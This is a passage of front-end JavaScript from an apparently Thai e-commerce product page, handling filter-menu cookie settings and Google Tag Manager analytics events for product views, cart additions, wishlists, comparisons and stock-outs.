							message: 'Successfully'
						});
						window.location.reload();
					}
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.filteroption').popup({
				popup : $('#popup_filtermenu'),
				position : 'bottom right',
				hoverable : true,
				inline : true,
				delay : {
					show : 200,
					hide : 500
				}
			});
			initFilterOptionProductDefault();
		});

		function initFilterOptionProductDefault() {
			var defaultFilterOption = getCookie('h11e_filteroption_pdp');
			initFilterOption(defaultFilterOption, false);
		}

		function initFilterOption(mode = "N", showMsg = true) {
			$('#popup_filtermenu ul li').removeClass('active');
			if (mode == "N") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "S") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-scroll');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "ST") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "O") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-hover');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			}
			if (showMsg) {
				setCookie('h11e_filteroption_pdp', mode, 30);
				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'Chaged Filter Option'
				});
				$('.filteroption').popup('hide');
			}
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			initGoogleTagManager();
			initGARefSellingImpression();

			//impression
			window.addEventListener('scroll', function(e) {
				initGARefSellingImpression();
			});
		});

		//Product selling (you may also like) Impression
		var chkImpressionPush = [];
		function initGARefSellingImpression() {
			var flashSaleProducts = [];
			$('.refselling-item').each(function(index, elem){
				var pElem = $('#swiper-emktspot-selling');
				if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				flashSaleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': parseFloat(gaPrice),
					'category': gaPrductCate,
					'list': 'what_you_might_like', // ex. Flash Sale
					'brand': gaPrductBrand,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': parseFloat(gaOriginalPrice),
					'dimension7': parseFloat(gaDiscountPrice),
					'dimension8': parseFloat(gaPrice)
				});
			});

			if (flashSaleProducts.length == 0) return;
			var products = flashSaleProducts;
			var sizePushItem = 20;
			for (i = 0; i < (flashSaleProducts.length / sizePushItem); i++) {
				var products = flashSaleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_detail-what_you_might_like',
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			product["originalPrice"] = gtmPriceOriginal;
			product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["list"] = "Product Page";
			product["discount"] = gtmDiscount;
			product["availability"] = parseInt(gtmAvailability);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "productDetail",
				"pageType": "offerdetail",
				"currencyCode": "THB",
				"ecommerce": {
					"detail": {
						"actionField": {"list": "Category List"},
						"products": products
					}
				}
			});
		}

		function addToCartGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			// var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			// var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			// product["originalPrice"] = gtmPriceOriginal;
			// product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["quantity"] = parseInt(gtmQuantity);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "addToCart",
				"currencyCode": "THB",
				"ecommerce": {
					"add": {
						"products": products
					}
				}
			});

			
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			initGaTag();

			
			gaImpressionProductDetail();
			

			gaStockOut();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionBundleProducts();
				gaImpressionCAProducts();
			});
		});

		function gaImpressionProductDetail(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'product_detail',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaImpressionProductLiveDetail() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'live',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}


		var chkImpressionPush = [];
		function gaImpressionBundleProducts(){
			gaImpressionProduct('bundle_list', '.bundle_list');
		}

		function gaImpressionCAProducts(){
			gaImpressionProduct('promotion_category_discount', '.product-list-caitem');
		}

		function gaImpressionProduct(sectionName, parentDiv) {
			//Bundle & CA items
			var chkImpressionSectionPush = chkImpressionPush[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if ($(this).data('ga_discount_more') != null && $(this).data('ga_discount_more') != "") {
					var gtmPriceDiscountMore = parseFloat($(this).data('ga_discount_more'));
					gaDiscountPrice += gtmPriceDiscountMore;
					gaPrice -= gtmPriceDiscountMore;
				}

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				gaBundleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': gaPrice,
					'category': gaPrductCate,
					'brand': gaPrductBrand,
					'list': sectionName,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': gaOriginalPrice,
					'dimension7': gaDiscountPrice,
					'dimension8': gaPrice
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_list-' + sectionName,
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}

			chkImpressionPush[sectionName] = chkImpressionSectionPush;
		}


		function gaClickProduct(sectionName, _this) {
			//bundle item
			_this = $(_this).parent().parent();
			var gaName = _this.data('ga_name');
			var gaProductId = _this.data('ga_productid');
			var gaPrice = _this.data('ga_product_price');
			var gaOriginalPrice = _this.data('ga_product_origin_price');
			var gaDiscountPrice = gaOriginalPrice - gaPrice;
			var gaPrductBrand = _this.data('ga_prduct_brand');
			var gaPrductCate = _this.data('ga_prduct_cate');
			var gaPosition = _this.data('index');

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'click-product',
				'event_label' : 'product_id-' + gaProductId, 
				'ecommerce' : {
					'currencyCode': 'THB',
					'click': {
						'actionField': { 'list': sectionName },// Optional list property ex. Flash Sale
						'products': [{
							'name': gaName, // Name or ID is required
							'id': gaProductId,
							'price': gaPrice,
							'category': gaPrductCate,
							'brand': gaPrductBrand,
							'list': sectionName,
							'position': gaPosition, // position of the product ex. 1 
							'dimension6': gaOriginalPrice,
							'dimension7': gaDiscountPrice,
							'dimension8': gaPrice
						}]
					}
				}
			});
		}

		function initGaTag(){
			//Breadcrumb
			$('.breadcrumb a').click(function(){
				var gtmName = $(this).text().trim();
				var gaMenuStr = '';

				var gaTmpArr = $('.breadcrumb .section');
				for(i=0; i < gaTmpArr.length; i++) {
					var gtmNameTmp = $(gaTmpArr[i]).text().trim();
					if (i == 0) {
						gaMenuStr = gtmNameTmp;
						if (gtmNameTmp == gtmName)
							break;
						continue;
					}
					gaMenuStr += ' > ' + gtmNameTmp;
					if (gtmNameTmp == gtmName){
						break;
					}
				}
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-breadcrumb',
					'event_label': 'menu-' + gaMenuStr
				});
			});
			//"Check Availability for store pick up" button
			$('.ga-check-store').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'check_availability',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Addtional product picture
			$('#swiper-emktspot-image-small .swiper-slide').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var label = $(this).attr('aria-label');
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | ' + label,
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-next').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | right',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-prev').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | left',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Product detail tab menu
			$('.ga-tab').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmTab = $(this).text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'tab_menu',
					'event_label': 'tab-' + gtmTab + ' | product_id-' + gtmId
				});
			});
			//Social share button
			$('.at-share-btn').click(function(){
				var gtmName = $(this).find('.at4-visually-hidden').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'share',
					'event_label': 'social-' + gtmName
				});
			});
			//Wishlist button
			$('.wishlist').click(function(){
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				var mode = 'add_wish_list';
				if ($(this).hasClass('red')) {
					mode = 'remove_wish_list';
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': mode,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});
			//Compare Product
			$(".pcompare").click(function() {
				var event_action = 'compare';
				if ($(this).find('.pcompare-btn').hasClass('active')) {
					event_action = 'remove_compare';
				}
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action' : event_action,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});

			//Bundle item Click
			$('.bundle_list .product-bundle-item a').click(function(){
				gaClickProduct('bundle_list', this);
			});
			//CA item Click
			$('.product-list-caitem .product-bundle-item a').click(function(){
				gaClickProduct('promotion_category_discount', this);
			});
			//CA & Bundle click Add to cart
			$('.add-to-cart').click(function (){
				var _this = $(this).parent();

				//CA item
				if (_this.hasClass('product-bundle-item')){
					var gaName = _this.data('ga_name');
					var gaProductId = _this.data('ga_productid');
					var gaPrice = _this.data('ga_product_price');
					var gaOriginalPrice = _this.data('ga_product_origin_price');
					var gaDiscountPrice = gaOriginalPrice - gaPrice;
					var gaPrductBrand = _this.data('ga_prduct_brand');
					var gaPrductCate = _this.data('ga_prduct_cate');
					var gaPosition = _this.data('index');

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaProductId + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'products': [{
									'name': gaName, // Name or ID is required
									'id': gaProductId,
									'price': gaPrice,
									'category': gaPrductCate,
									'brand': gaPrductBrand,
									'list': 'promotion_category_discount',
									'quantity': 1,
									'position': gaPosition, // position of the product ex. 1 
									'dimension6': gaOriginalPrice,
									'dimension7': gaDiscountPrice,
									'dimension8': gaPrice
								}]
							}
						}
					});
				} else {
					//Bundle item
					_this = $(this).parent().parent().find('.product-list-products:first');

					var itemArr = _this.find('.product-bundle-item');
					var gaBundleListItem = [];
					var gaBundleListItemStr = "";

					itemArr.each(function (index){
						var gaNameB = $(this).data('ga_name');
						var gaProductIdB = $(this).data('ga_productid');
						var gaPriceB = $(this).data('ga_product_price');
						var gaOriginalPriceB = $(this).data('ga_product_origin_price');
						var gaDiscountPriceB = gaOriginalPriceB - gaPriceB;
						var gaPrductBrandB = $(this).data('ga_prduct_brand');
						var gaPrductCateB = $(this).data('ga_prduct_cate');
						var gaPositionB = $(this).data('index');

						gaBundleListItem.push({
							'name': gaNameB, // Name or ID is required
							'id': gaProductIdB,
							'price': gaPriceB,
							'category': gaPrductCateB,
							'brand': gaPrductBrandB,
							'list': 'bundle_list',
							'position': gaPositionB, // position of the product ex. 1 
							'dimension6': gaOriginalPriceB,
							'dimension7': gaDiscountPriceB,
							'dimension8': gaPriceB
						});
						if (index > 0) {
							gaBundleListItemStr += " | ";
						}
						gaBundleListItemStr += gaProductIdB;
					});

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaBundleListItemStr + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'actionField': { 'list': 'bundle_list' },
								'products': gaBundleListItem
							}
						}
					});
				}
			});
			//BTU click
			$('.ga-btu').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#btu_action_search').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var calBtu = $("#calBtu").text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'search-' + calBtu
				});
			});
		}

		function gaAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart',
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStoreAddToCart(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart | branch-' + gaStoreId,
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStockMaxShow(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}
			var gaZipCode = $('#h11e-store-zip-' + gaStoreId).val();

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({				
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-pickup',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
				'np_branch_code': gaStoreId,
				'np_zip_code': gaZipCode,
			});
		}

		function gaStockOut(){
			if($('.ga-stockout').is(":visible") == false){
				return;
			}

			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-exceed',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
			});
		}

		function gaResetCalBtu(){
			var btu_house = $("#btu_house").hasClass('primary');
			var btu_office = $("#btu_office").hasClass('primary');
			var calBtu = $("#calBtu").text();

			var gaRoomType = 'House/Loft';
			if (btu_office)
				gaRoomType = 'Office / Business Room';

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
